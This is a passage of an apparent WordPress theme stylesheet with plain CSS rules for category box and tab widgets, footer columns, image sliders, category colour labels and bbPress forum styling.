#colophon .box-layout-2 .cat-box-secondary,
.side-widget-tray .box-layout-2 .cat-box-primary,
.side-widget-tray .box-layout-2 .cat-box-secondary {
	padding: 0;
	margin-bottom: 15px;
	width: 100%;
}

#secondary .box-layout-2 .cat-box-secondary,
#colophon .box-layout-2 .cat-box-secondary,
.side-widget-tray .box-layout-2 .cat-box-secondary {
	margin: 0;
}

#secondary .cat-box-wrap,
#colophon .cat-box-wrap,
.side-widget-tray .cat-box-wrap {
	margin: 0;
}

/* Box Layout 3 */
.box-layout-3 .post {
	margin-bottom: 0;
} 

.box-layout-3 .cat-box-secondary:nth-child(3n+4) {
	clear: both;
}

.box-layout-3 .cat-box-wrap {
	margin: 0 -10px;
}

.box-layout-3 .cat-box-primary,
.box-layout-3 .cat-box-secondary  {
	position: relative;
	padding: 0 10px;
	margin-bottom: 20px;
	width: 33.33%;
	float: left;
}

.box-layout-3 .post-featured-image {
	margin-bottom: 0;
}

.box-layout-3 .has-post-thumbnail .cat-box-text {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 0 10px;
	width: 100%;
}

.box-layout-3 .has-post-thumbnail .cat-box-text .entry-header {
	background: rgba(0, 0, 0, 0) linear-gradient(to top, rgba(0, 0, 0, 0.5) 0px, rgba(0, 0, 0, 0) 100%);
	padding: 25px 15px 5px;
}

.box-layout-3 .entry-title, 
.box-layout-3 .entry-title a {
	font-size: 15px;
	color: #fff;
	margin-bottom: 5px;
}

.box-layout-3 .entry-meta, 
.box-layout-3 .entry-meta a {
	color: #fff;
}
 
.box-layout-3 .entry-title a:hover,
.box-layout-3 .entry-meta a:hover {
	color: #fff;
	opacity: 0.8;
}

.box-layout-3 .cats-links,
.box-layout-3 .entry-content {
	display: none;
}

/* Widget Category Box in sidebar */
#secondary .cat-box-wrap,
#colophon .cat-box-wrap,
.side-widget-tray .cat-box-wrap {
	margin: 0;
}

#secondary .widget-cat-box .cat-box-primary,
#secondary .widget-cat-box .cat-box-secondary,
#colophon .widget-cat-box .cat-box-primary,
#colophon .widget-cat-box .cat-box-secondary,
.side-widget-tray .widget-cat-box .cat-box-primary,
.side-widget-tray .widget-cat-box .cat-box-secondary {
	padding: 0;
	width: 100%;
}

/* Widget on Sidebar and Footer */
#secondary .box-layout-3 .cat-box-text,
#colophon .box-layout-3 .cat-box-text,
.side-widget-tray .box-layout-3 .cat-box-text  {
	padding: 0;
}



/* Widget Category Box Two
================================================== */
/* Box Two Layout 1 */
.widget-cat-box-2 {
	margin-bottom: 0;
}

.widget-cat-box-2 .widget-cat-box-left {
	width: calc(50% - 15px);
	float: left;
}

.widget-cat-box-2 .widget-cat-box-right {
	width: calc(50% - 15px);
	float: right;
}

.widget-cat-box-2 .cat-box-two-primary,
.widget-cat-box-2 .cat-box-two-secondary {
	clear: both;
	display: block;
	float: left;
	margin-bottom: 0;
	width: 100%;
}

.widget-cat-box-2 .cat-box-two-primary {
	margin-bottom: 10px;
}

.widget-cat-box-2 .cat-box-two-primary .post-featured-image {
	margin-bottom: 20px;
}

.widget-cat-box-2 .cat-box-two-text .entry-content {
	display: none;
}

.widget-cat-box-2 .cat-box-two-text .entry-header {
	padding: 0;
}

.widget-cat-box-2 .widget-cat-box-left .cat-box-two-image,
.widget-cat-box-2 .widget-cat-box-right .cat-box-two-image {
	float: left;
	width: calc(30% - 10px);
	margin-right: 10px;
}

.widget-cat-box-2 .widget-cat-box-left .has-post-thumbnail .cat-box-two-text,
.widget-cat-box-2 .widget-cat-box-right .has-post-thumbnail .cat-box-two-text {
	width: calc(70% - 10px);
	margin-left: 10px;
	float: right;
}

.widget-cat-box-2 .cat-box-two-primary .has-post-thumbnail .cat-box-two-image,
.widget-cat-box-2 .cat-box-two-primary .has-post-thumbnail .cat-box-two-text  {
	width: 100%;
}

.widget-cat-box-2 .cat-box-two-primary .entry-title {
	font-size: 20px;
	line-height: 1.35;
}

.widget-cat-box-2 .cat-box-two-primary .cat-box-two-text .entry-content {
	display: block;
}

.widget-cat-box-2 .entry-title {
	font-size: 16px;
	line-height: 1.437;
	margin-bottom: 10px;
}

.widget-cat-box-2 .cats-links {
	display: none;
}

.widget-cat-box-2 .cat-box-two-primary .cats-links {
	display: block;
}

/* Widget on Sidebar and Footer */
#secondary .widget-cat-box-2 .widget-cat-box-left,
.side-widget-tray .widget-cat-box-2 .widget-cat-box-left {
	width: 100%;
	margin-bottom: 40px;
}

#secondary .widget-cat-box-2 .widget-cat-box-right,
.side-widget-tray .widget-cat-box-2 .widget-cat-box-right {
	width: 100%;
	margin-bottom: 40px;
}

#colophon .widget-cat-box-2 .widget-cat-box-left,
#colophon .widget-cat-box-2 .widget-cat-box-right {
	width: 100%;
	margin-bottom: 0;
}

#secondary .widget-cat-box-2 .entry-meta, 
#secondary .widget-cat-box-2 .entry-meta a,
#colophon .widget-cat-box-2 .entry-meta, 
#colophon .widget-cat-box-2 .entry-meta a,
.side-widget-tray .widget-cat-box-2 .entry-meta, 
.side-widget-tray .widget-cat-box-2 .entry-meta a {
	font-size: 11px;
}

/* Box Two Layout 2 */

.widget-cat-box-2 .box-two-layout-2 .cat-box-two-primary {
	margin-bottom: 0;
}

.widget-cat-box-2 .box-two-layout-2 .widget-cat-box-left .cat-box-two-image, 
.widget-cat-box-2 .box-two-layout-2 .widget-cat-box-right .cat-box-two-image,
.widget-cat-box-2 .box-two-layout-2 .cat-box-two-primary .cat-box-two-image {
	float: left;
	width: calc(30% - 10px);
	margin-right: 10px;
}

.widget-cat-box-2 .box-two-layout-2 .has-post-thumbnail .widget-cat-box-left .cat-box-two-text, 
.widget-cat-box-2 .box-two-layout-2 .has-post-thumbnail .widget-cat-box-right .cat-box-two-text,
.widget-cat-box-2 .box-two-layout-2 .cat-box-two-primary .has-post-thumbnail .cat-box-two-text  {
	width: calc(70% - 10px);
	margin-left: 10px;
	float: right;
}

.widget-cat-box-2 .box-two-layout-2 .post .cat-box-two-text .entry-content,
.widget-cat-box-2 .box-two-layout-2 .post .cats-links {
	display: none;
}

.widget-cat-box-2 .box-two-layout-2 .post .entry-title {
	font-size: inherit;
	line-height: inherit;
}


/* Tab Box Widget
================================================== */
.widget-tab-box {
	position: relative;
	width: 100%;
}

.tab-menu {
	background-color: #0C4C8A;
	margin-bottom: 30px;
	width: 100%;
	text-align: center;
	display: inline-block;
}

.tab-menu button {
	background-color: transparent;
	border: none;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-size: 13px;
	font-weight: 400;
	text-transform: uppercase;
	width: 33.33%;
	position: relative;
	padding: 7px 0;
	float: left;
}

.tab-menu button:hover,
.tab-menu button.active {
	background-color: rgba(0, 0, 0, 0.30);
}

/* Tab Popular */

.mb-popular .mb-post {
	clear: both;
	margin-bottom: 15px;
	display: inline-block;
	border-bottom: 1px solid rgba(0,0,0,0.1);
	padding-bottom: 10px;
	width: 100%;
}

.mb-popular .mb-post:last-child {
	border-bottom: none;
}

.mb-popular .mb-featured-image {
	float: left;
	width: calc(45% - 15px);
	margin-right: 15px;
	margin-bottom: 10px;
}

.mb-popular .has-post-thumbnail .mb-content {
	width: 55%;
	float: right;
}

.mb-content .mb-title {
	font-size: 16px;
	line-height: 23px;
	margin-bottom: 10px;
}

#colophon .mb-content .mb-title a {
	color: #999;
}

.mb-entry-meta span {
	display: inline-block;
	margin-right: 10px;
	margin-bottom: 5px;
}

.mb-entry-meta, 
.mb-entry-meta a {
	color: #949494;
	font-size: 11px;
	letter-spacing: 0.2px;
	line-height: 20px;
}

.mb-entry-meta .author {
	display: none;
}

/* Tab Comment */
.mb-comment-body {
	margin-bottom: 15px;
}

.mb-comment-content {
	margin-bottom: 5px;
}

.mb-comment-content a {
	font-size: 14px;
	font-weight: 700;
	color: #000;
}

#colophon .mb-comment-content a {
	color: #999;
}

.mb-comment-meta .comment-author .avatar {
	height: 30px;
	width: 30px;
	border-radius: 3px;
}

.mb-comment-meta .comment-author {
	color: #999;
	font-size: 13px;
	margin-bottom: 10px;
}

.mb-comment-meta .comment-author span {
	vertical-align: middle;
	margin-left: 3px;
}

.mb-comment-meta .comment-metadata {
	font-size: 12px;
	color: #666;
	display: inline-block;
	background-color: rgba(0, 0, 0, 0.05);
	display: block;
	text-align: center;
}

/* Tab Tags */
.mb-tag-cloud .mb-tags a {
	background-color: #0C4C8A;
	color: #fff;
	display: inline-block;
	font-size: 13px;
	font-weight: 300;
	margin-bottom: 10px;
	margin-right: 5px;
	padding: 2px 15px;
}

.mb-tag-cloud .mb-tags a:hover {
	background-color: #333;
}

/* Contact Widget
================================================== */
.widget_contact i[class*="fa fa-"]::before {
	font-family: "Fontawesome";
	font-weight: 400;
}

.widget_contact i.fa-envelope-o::before {
	content: "\f0e0";
}

.widget_contact ul li i {
	font-size: 13px;
	padding-right: 5px;
	vertical-align: middle;
}

.widget_contact ul li {
	padding: 6px 0 7px 0;
}

.widget_contact ul li a:hover,
.widget_contact ul li a:focus {
	color: #fff;
	opacity: 0.5;
	-moz-opacity: 0.5;
	filter:alpha(opacity=50);
}

/* Calendar Widget
================================================== */
.widget_calendar #wp-calendar {
	width: 90%;
	margin: 0 auto;
}

.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar th,
.widget_calendar #wp-calendar td {
	text-align: center;
}

.widget_calendar #wp-calendar caption {
	font-size: 18px;
	padding: 0 0 30px;
	text-transform: uppercase;
}

.widget_calendar #wp-calendar th,
.widget_calendar #wp-calendar tfoot td {
	background-color: #f4f4f4;
}


/* Posts Widget
================================================== */
.widget_posts {
	margin-bottom: 30px;
}

.widget_posts .post-title a:hover {
	text-decoration: underline;
}

.widget_posts .article-calendar {
	font-size: 14px;
}

/* Tag Cloud Widget
================================================== */
.widget_tag_cloud a {
	background-color: #0C4C8A;
	color: #fff;
	display: inline-block;
	font-size: 13px !important;
	font-weight: 300;
	margin-bottom: 10px;
	margin-right: 5px;
	padding: 2px 15px;
}

.widget_tag_cloud a:hover {
	background-color: #333;
}

/* ----- Site Info ----- */
.site-info {
	background-color: #222;
	font-size: 14px;
	line-height: 1.571;
	text-align: center;
}

.site-info .wrap {
	border-top: 1px solid #333333;
}

.site-info .social-links {
	border-bottom: 1px solid #333333;
	float: none;
	text-align: center;
}

.site-info .social-links ul {
	display: inline-block;
	margin-bottom: 5px;
}

.site-info .social-links a {
	border: 1px solid #333;
	color: #666;
	display: inline-block;
	font-size: 16px;
	margin: 10px 5px 0;
}

.site-info .social-links a:hover {
	background-color: #333;
	border-color: transparent;
}

.copyright-wrap {
	padding: 30px 0 10px;
}

.site-info .copyright {
	color: #666;
	font-size: 12px;
	float: left;
	line-height: 1.666;
	text-align: left;
	margin-bottom: 15px;
}

.site-info .copyright a {
	color: #848484;
}

.site-info .copyright a:hover,
.site-info .copyright a:focus {
	color: #0C4C8A;
}

.site-info .copyright a:first-child {
	font-size: 14px;
	font-weight: bold;
}

/* Googlemap Widget
================================================== */
.googlemaps_widget {
	width: 100%;
	margin-bottom: 50px;
}

.maps-container {
	margin: 0;
	padding: 0;
	height: auto;
}

.googlemaps_widget .maps-container .textwidget {
	border: 1px solid #ccc;
	height: 402px;
}

.googlemaps_widget iframe {
	width: 100%;
	height: 400px;
}

/* 26.0 Footer
================================================== */
#colophon p {
	margin-bottom: 15px;
}

#colophon {
	font-size: 14px;
	line-height: 1.500;
}

#colophon .widget-wrap {
	background-position: center center;
	background-size: cover;
	background-color: #222;
	border-top: 1px solid rgba(0, 0, 0, 0.05);
	color: #969595;
}

#colophon .widget-wrap h1, 
#colophon .widget-wrap h2, 
#colophon .widget-wrap h3, 
#colophon .widget-wrap h4, 
#colophon .widget-wrap h5, 
#colophon .widget-wrap h6 {
	color: #969595;
}

#colophon .widget-area {
	margin: 0 -15px;
	padding: 40px 0 10px;
	display: -webkit-box;      /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;         /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;      /* TWEENER - IE 10 */
	display: -webkit-flex;     /* NEW - Chrome */
	display: flex;             /* NEW, Spec - Opera 12.1, Firefox 20+ */
    -webkit-box-orient: horizontal;
    -moz-box-orient: horizontal;
    -webkit-box-direction: normal;
    -moz-box-direction: normal;
    -ms-flex-direction: row;
    -webkit-flex-direction: row;
    flex-direction: row;
}

#colophon .widget {
	margin-bottom: 10px;
}

#colophon .widget ul li a {
	color: #969595;
}

#colophon .widget ul li a:hover,
#colophon .widget ul li a:focus {
	color: #0C4C8A;
}

#colophon .widget_categories ul li a,
#colophon .widget_pages ul li a,
#colophon .widget_nav_menu ul li a,
#colophon .widget_recent_entries ul li a,
#colophon .widget_categories ul li a,
#colophon .widget_recent_comments ul li a,
#colophon .widget_meta ul li a,
#colophon .widget_rss ul li a {
	display: block;
}

#colophon .widget_categories ul ul li a,
#colophon .widget_pages ul ul li a,
#colophon .widget_nav_menu ul ul li a,
#colophon .widget_recent_entries ul ul li a,
#colophon .widget_categories ul ul li a,
#colophon .widget_recent_comments ul ul li a,
#colophon .widget_meta ul ul li a,
#colophon .widget_rss ul ul li a {
	padding-left: 20px;
}

#colophon .widget_categories ul ul ul li a,
#colophon .widget_pages ul ul ul li a,
#colophon .widget_nav_menu ul ul ul li a,
#colophon .widget_recent_entries ul ul ul li a,
#colophon .widget_categories ul ul ul li a,
#colophon .widget_recent_comments ul ul ul li a,
#colophon .widget_meta ul ul ul li a,
#colophon .widget_rss ul ul ul li a {
	padding-left: 30px;
}

#colophon .widget-title,
#colophon .widget-title a {
	color: #fff;
	font-size: 16px;
	line-height: 1.437;
	border-bottom: 1px solid #333333;
	padding-bottom: 15px;
}

.widget_search .widget-title {
	display: none;
}

.widget_rss ul li {
	display: block;
	padding: 10px 0;
}

.widget_meta ul li,
.widget_recent_comments ul li,
.widget_categories ul li,
.widget_recent_entries ul li,
.widget_archive ul li {
	display: block;
	padding: 6px 0 7px;
	position: relative;
}

.widget_recent_entries span {
	display: block;
}

.widget_text .textwidget li {
	margin-bottom: 10px;
}

#secondary .widget_media_image {
	text-align: center;
}

#colophon .widget_posts .post-title {
	font-size: 15px;
	line-height: 1.467;
	padding-bottom: 0;
}

/* Footer column
================================================== */
.column-4 {
	float: left;
	padding: 0 15px 40px;
}

.column-4 {
	width: 25%;
}

.column-4:nth-child(4n+5) {
 	clear: both;
}

#colophon .column-4 {
	margin-bottom: 30px;
	padding: 0 15px;
	display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box; /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox; /* TWEENER - IE 10 */
	display: -webkit-flex; /* NEW - Chrome */
	display: flex;  /* NEW, Spec - Opera 12.1, Firefox 20+ */
	-webkit-box-orient: vertical;
    -moz-box-orient: vertical;
    -webkit-box-direction: normal;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    -webkit-flex-direction: column;
    flex-direction: column;
}

#colophon #site-branding {
	float: none;
}

/* ----- Footer Navigation ----- */
#footer-navigation {
	float: right;
	margin-bottom: 15px;
	text-align: center;
}

#footer-navigation a:hover,
#footer-navigation a:focus {
    color: #0C4C8A;
}

#footer-navigation a {
    color: #666;
    float: left;
    font-size: 11px;
    font-weight: 400;
    padding: 0 15px;
}

#footer-navigation ul li:after {
	content: '|';
	color: #666666;
	font-size: 11px;
	vertical-align: top;
}

#footer-navigation ul li:last-child:after {
	content: none;
}

#footer-navigation ul li {
	position: relative;
	display: inline-block;
}

#footer-navigation .sub-menu {
	display: inline-block;
}

/* #Main Slider
================================================== */
.main-slider {
	clear: both;
}

.main-slider .layer-slider,
.main-slider .multi-slider {
	height: 100%;
	position: relative;
}

.layer-slider .slides > li {
  display: none;
  -webkit-backface-visibility: hidden;
}

html[xmlns] .layer-slider .slides {
  display: block;
}

* html .layer-slider .slides {
  height: 1%;
}

.layer-slider .slides > li:first-child {
  display: block;
}

.main-slider .image-slider {
	background-position: center center;
	background-size: cover;
  	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  	box-sizing: border-box;
  	min-height: 600px;
  	position: relative;
}

.boxed-layout-small .main-slider .image-slider {
	min-height: 500px;
}

.slider-content {
	position: absolute;
	right: 15%;
	text-align: right;
	top: 60%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	margin: 0 auto;
	max-width: 70%;
}

.slider-content .slider-title, 
.slider-content .slider-title a {
	color: #fff;
	font-size: 32px;
	font-weight: 500;
	line-height: 1.25;
	margin-bottom: 6px;
}

.slider-content .slider-title a:hover,
.main-slider .entry-meta a:hover {
	color: #fff;
	opacity: 0.7;
}

.slider-content .slider-text {
	color: #fff;
	font-size: 20px;
	font-weight: 400;
	line-height: 1.4;
	margin-bottom: 10px;
}

.main-slider .entry-meta, 
.main-slider .entry-meta a {
	color: #fff;
	font-size: 10px;
	letter-spacing: 0.8px;
	text-transform: uppercase;
}

.slider-content .slider-title a:hover,
.main-slider .entry-meta a:hover {
	color: #fff;
	opacity: 0.7;
}

/* ----- Multi Slider ----- */

.multi-slider .slides > li {
  display: none;
  -webkit-backface-visibility: hidden;
}

html[xmlns] .multi-slider .slides {
  display: block;
}

* html .multi-slider .slides {
  height: 1%;
}

.main-slider .multi-slider {
	padding: 0 1px;
	overflow: hidden;
}

.main-slider .multi-slider .image-slider {
	margin: 20px 0;
	min-height: 400px;
}

.main-slider .multi-slider .slider-content {
	background: rgba(0, 0, 0, 0) linear-gradient(to top, rgba(0, 0, 0, 0.8) 0px, rgba(0, 0, 0, 0) 100%);
	bottom: 0;
	max-width: 100%;
	width: 100%;
	padding: 40px 20px 10px;
	right: inherit;
	text-align: left;
	top: inherit;
	-webkit-transform: inherit;
	-moz-transform: inherit;
	-ms-transform: inherit;
	-o-transform: inherit;
	transform: inherit;
}

.main-slider .multi-slider .slider-content .slider-title,
.main-slider .multi-slider .slider-content .slider-title a {
	font-size: 20px;
	line-height: 1.35;
}

.main-slider .multi-slider .slider-content .slider-text {
	display: none;
	font-size: 13px;
	margin-bottom: 0;
}

.main-slider .multi-slider .slider-buttons .btn-default {
	background-color: transparent;
	font-size: 11px;
	margin: 3px 10px 0;
	padding: 0;
}

/* ----- No Slider ----- */

.n-sld .main-slider {
	clear: both;
	margin: 40px auto;
	max-width: 1170px;
}

.main-slider .no-slider {
	display: inline-block;
	width: 100%;
}

.main-slider .no-slider .slides > li:first-child {
	width: 50%;
}

.main-slider .no-slider .slides > li:first-child .image-slider {
	min-height: 442px;
}

.main-slider .no-slider .slides > li {
	float: left;
	padding: 1px;
	width: 25%;
}

.main-slider .no-slider .image-slider {
	min-height: 220px;
	position: relative;
}

.main-slider .no-slider .image-slider:after {
	content: "";
	width: 100%;
	top: 0;
	bottom: 0;
	background-color: #fff;
	position: absolute;
	opacity: 0;
	transition: opacity .3s ease-in;
	will-change: opacity;
}

.main-slider .no-slider .image-slider:hover:after {
	opacity: 0.15;
}

.main-slider .no-slider .slider-content {
	background-image: -webkit-gradient(linear,0 0,0 100%,from(#111),to(transparent));
	background-image: -webkit-linear-gradient(transparent,#111);
	bottom: 0;
	max-width: 100%;
	right: 0;
	text-align: left;
	top: inherit;
	transform: none;
	width: 100%;
	z-index: 9;
}
 
.main-slider .no-slider .slider-text-content {
	padding: 40px 20px 10px;
}

.main-slider .no-slider .slides li:first-child .slider-content .slider-title, 
.main-slider .no-slider .slides li:first-child .slider-content .slider-title a {
	font-size: 22px;
	font-weight: 400;
	line-height: 1.363;
}

.main-slider .no-slider .slider-content .slider-title, 
.main-slider .no-slider .slider-content .slider-title a {
	font-size: 18px;
	font-weight: 400;
	line-height: 1.388;
}

.slider-text-content .cats-links a {
	border-bottom-width: 2px;
	/* border-right-width: 1px; */
	border-style: solid;
	margin-right: 6px;
	font-style: normal;
	text-transform: uppercase;
	padding-bottom: 2px;
	/* padding-right: 7px; */
}

.main-slider .no-slider .slider-text,
.main-slider .no-slider .cats-links {
	display: none;
}

.main-slider .no-slider .slider-buttons {
	display: none;
}

.main-slider .no-slider .slides li:first-child .slider-text-content .cats-links {
	display: block;
}

/* ----- Slider Buttons ----- */
.main-slider .flex-direction-nav {
	opacity: 0;
	-moz-opacity: 0;
	filter:alpha(opacity=0);
	visibility: hidden;
	-webkit-transition: all 500ms ease-out;
	-moz-transition: all 500ms ease-out;
	-o-transition: all 500ms ease-out;
	-ms-transition: all 500ms ease-out;
	transition: all 500ms ease-out;
}

.main-slider:hover .flex-direction-nav  {
	opacity: 1;
	-moz-opacity: 1;
	filter:alpha(opacity=100);
	visibility: visible;
}

.main-slider .flex-direction-nav li {
	background-color: rgba(0, 0, 0, 0.5);
	display: block;
	font-size: 0;
	height: 60px;
	left: 0;
	outline: medium none;
	position: absolute;
	text-align: left;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 60px;
	z-index: 99;
}

.main-slider .flex-direction-nav a:before {
	-webkit-transform: translateX(-50%) rotate(30deg);
	-moz-transform: translateX(-50%) rotate(30deg);
	-ms-transform: translateX(-50%) rotate(30deg);
	-o-transform: translateX(-50%) rotate(30deg);
	transform: translateX(-50%) rotate(30deg);
	transform-origin: 0 100% 0;
}

.main-slider .flex-direction-nav a:before,
.main-slider .flex-direction-nav a:after {
	backface-visibility: hidden;
	background-color: #fff;
	content: "";
	height: 50%;
	left: 30%;
	position: absolute;
	-webkit-transition: transform 0.3s ease 0s, background-color 0.3s ease 0s;
	-moz-transition: transform 0.3s ease 0s, background-color 0.3s ease 0s;
	-o-transition: transform 0.3s ease 0s, background-color 0.3s ease 0s;
	-ms-transition: transform 0.3s ease 0s, background-color 0.3s ease 0s;
	transition: transform 0.3s ease 0s, background-color 0.3s ease 0s;
	width: 2px;
}

.main-slider .flex-direction-nav a:after {
	top: 50%;
	-webkit-transform: translateX(-50%) rotate(-30deg);
	-moz-transform: translateX(-50%) rotate(-30deg);
	-ms-transform: translateX(-50%) rotate(-30deg);
	-o-transform: translateX(-50%) rotate(-30deg);
	transform: translateX(-50%) rotate(-30deg);
	transform-origin: 0 0 0;
}

.main-slider .flex-direction-nav a {
	display: block;
	height: 70%;
	margin: 15% 0 0 15%;
	position: relative;
	width: 70%;
}

.main-slider .flex-direction-nav li.flex-nav-next {
	left: auto;
	right: 0;
}

.main-slider .flex-direction-nav li.flex-nav-next a {
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg);
}


/* ----- Slider Pagination Buttons ----- */
.main-slider .flex-control-nav {
	text-align: right;
	line-height: 0;
	position: absolute;
	bottom: 30px;
	z-index: 99;
	right: 50px;
	-webkit-transition: all 500ms ease-out;
	-moz-transition: all 500ms ease-out;
	-o-transition: all 500ms ease-out;
	-ms-transition: all 500ms ease-out;
	transition: all 500ms ease-out;
}

.main-slider .flex-control-nav li {
	display: inline-block;
}

.main-slider .flex-control-nav li a {
	background-color: rgba(255, 255, 255, 0.4);
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	cursor: pointer;
	display: inline-block;
	font-size: 0;
	height: 10px;
	margin-right: 5px;
	opacity: 0.8;
	-moz-opacity: 0.8;
	filter: alpha(opacity=80);
	text-align: center;
	vertical-align: middle;
	width: 10px;
}

.main-slider .flex-control-nav a.flex-active, 
.main-slider .flex-control-nav a:hover {
	background-color: #0C4C8A;
  	-webkit-transition: background .3s ease;
	-moz-transition: background .3s ease;
	-o-transition: background .3s ease;
	-ms-transition: background .3s ease;
  	transition: background .3s ease;
}

.main-slider .multi-slider .flex-direction-nav li {
	left: 1px;
	height: 50px;
	width: 50px;
}

.main-slider .multi-slider .flex-direction-nav li.flex-nav-next {
	left: auto;
	right: 1px;
}

/* ----- Small Slider ----- */
.small-slider .slides > li {
  display: none;
  -webkit-backface-visibility: hidden;
}

html[xmlns] .small-slider .slides {
  display: block;
}

* html .small-slider .slides {
  height: 1%;
}

.small-sld .main-slider {
	max-width: 1170px;
	margin: 40px auto;
}

.small-slider {
	float: left;
	position: relative;
	width: 50%;
}

.small-slider .image-slider {
	min-height: inherit;
	padding-bottom: 70%;
	padding-top: 2px;
}

.small-slider .slider-content {
	width: 100%;
}

.main-slider .small-slider .slider-content {
	background: rgba(0, 0, 0, 0) linear-gradient(to top, rgba(0, 0, 0, 0.8) 0px, rgba(0, 0, 0, 0) 100%);
	bottom: 0;
	max-width: 100%;
	width: 100%;
	padding: 40px 20px 10px;
	right: inherit;
	text-align: left;
	top: inherit;
	-webkit-transform: inherit;
	-moz-transform: inherit;
	-ms-transform: inherit;
	-o-transform: inherit;
	transform: inherit;
}

.small-slider .slider-content .slider-title, 
.small-slider .slider-content .slider-title a {
	font-size: 22px;
	line-height: 1.318;
}

.small-slider .slider-content .slider-text,
.small-slider .slider-content .slider-buttons {
	display: none;
}

.main-slider .small-slider .flex-direction-nav li {
	height: 45px;
	width: 45px;
}

.main-slider .small-slider .flex-control-nav {
	bottom: 20px;
	right: 15px;
}

.main-slider .small-slider .flex-control-nav li {
	display: block;
	margin-bottom: 5px;
}

.small-sld-cat {
	float: right;
	width: 50%;
}

.small-sld-cat .post {
	clear: none;
	width: calc(50% - 5px);
	margin-left: 5px;
	margin-bottom: 5px;
	float: left;
}

.sld-cat-image .post-featured-image {
	margin-bottom: 0;
}

.sld-cat-wrap {
	position: relative;
}

.has-post-thumbnail .sld-cat-text {
	position: absolute;
	bottom: 0;
}

.sld-cat-text {
	background: rgba(0, 0, 0, 0) linear-gradient(to top, rgba(0, 0, 0, 0.8) 0px, rgba(0, 0, 0, 0) 100%);
	padding: 0 10px 10px;
}

.sld-cat-text .entry-header {
	padding-bottom: 0;
}

.sld-cat-text .entry-title, 
.sld-cat-text .entry-title a {
	color: #fff;
	font-size: 18px;
	line-height: 1.388;
	margin-bottom: 5px;
}

.sld-cat-text .entry-title a:hover {
	opacity: 0.7;
}

.sld-cat-text .entry-meta span {
	margin-bottom: 5px;
}

/* Header Design 
================================================== */

/* Site Title and Logo Top and Center */
.top-logo-title .logo-bar #site-branding {
	float: none;
	text-align: center;
}

.top-logo-title #site-detail {
	display: block;
	text-align: center;
}

/* Category Color Design
================================================== */
.cats-links a {
	border-bottom-width: 2px;
	border-style: solid;
	margin-right: 6px;
	font-style: normal;
	text-transform: uppercase;
	padding-bottom: 2px;
}

.cats-links .cl-1 {
	border-color: #e42800;
	color: #e42800;
}

.cats-links .cl-2 {
	border-color: #42adb6;
	color: #42adb6;
}

.cats-links .cl-3 {
	border-color: #f5c531;
	color: #f5c531;
}

.cats-links .cl-4 {
	border-color: #bbd93a;
	color: #bbd93a;
}

/* Category color Layout 2 */
.cat-color-2 .cats-links a,
.cat-color-2 #secondary .cats-links a,
.cat-color-2 #colophon .cats-links a,
.cat-color-2 .side-widget-tray .cats-links a {
	border: none;
	font-size: 10px;
	line-height: 1.3;
	padding: 2px 5px 3px;
	margin-right: 3px;
}

.cat-color-2 .cats-links .cl-1 {
	background-color: #e42800;
	color: #fff;
}

.cat-color-2 .cats-links .cl-2 {
	background-color: #42adb6;
	color: #fff;
}

.cat-color-2 .cats-links .cl-3 {
	background-color: #f5c531;
	color: #fff;
}

.cat-color-2 .cats-links .cl-4 {
	background-color: #bbd93a;
	color: #fff;
}

/* #bbpress
================================================== */
#bbpress-forums,
div.bbp-breadcrumb, div.bbp-topic-tags,
div.bbp-template-notice p,
#bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log, 
#bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log, 
#bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log {
	font-size: 14px;
}

#bbpress-forums p.bbp-topic-meta img.avatar, 
#bbpress-forums ul.bbp-reply-revision-log img.avatar, 
#bbpress-forums ul.bbp-topic-revision-log img.avatar, 
#bbpress-forums div.bbp-template-notice img.avatar, 
#bbpress-forums .widget_display_topics img.avatar, 
#bbpress-forums .widget_display_replies img.avatar, 
#bbpress-forums p.bbp-topic-meta img.avatar {
	border: 0;
	float: none;
	margin-bottom: 2px;
	margin-right: 1px;
}

.bbp-pagination {
	text-align: right;
}

.bbp-pagination-count {
	float: none;
}

#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results {
	font-size: 14px;
	overflow: hidden;
	border: 1px solid #ddd;
	margin-bottom: 20px;
	clear: both;
}

#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer {
	background: #f4f4f4;
	border: none;
	font-weight: 700;
	text-align: center;
	padding: 15px 18px 15px 18px;
}

#bbpress-forums li.bbp-footer {
	padding: 8px;
	border-top: 1px solid #ddd;
}

#bbpress-forums .bbp-topics a {
	color: #333;
}

#bbpress-forums .bbp-topics a:hover {
	color: #0C4C8A;
}

#bbpress-forums li.bbp-body ul.forum, 
#bbpress-forums li.bbp-body ul.topic {
	border-top: 1px solid #ddd;
}

#bbpress-forums li.bbp-header ul {
	font-size: 16px;
}

#bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic {
	font-size: 14px;
	padding: 12px 0 10px 18px;	
}

#bbpress-forums .bbp-forum-info .bbp-forum-content,
#bbpress-forums p.bbp-topic-meta {
	font-size: 14px;
	margin: 5px 0 5px;
	padding: 0;
	word-wrap: break-word;
}

div.bbp-template-notice.info {
	color: #1891a8;
}

div.bbp-template-notice.info a {
	color: #1891a8;
	font-weight: 400;
}

#bbpress-forums p.bbp-topic-meta img.avatar {
  width:25px;
  height:25px;
}

#bbpress-forums fieldset.bbp-form {
	border: none;
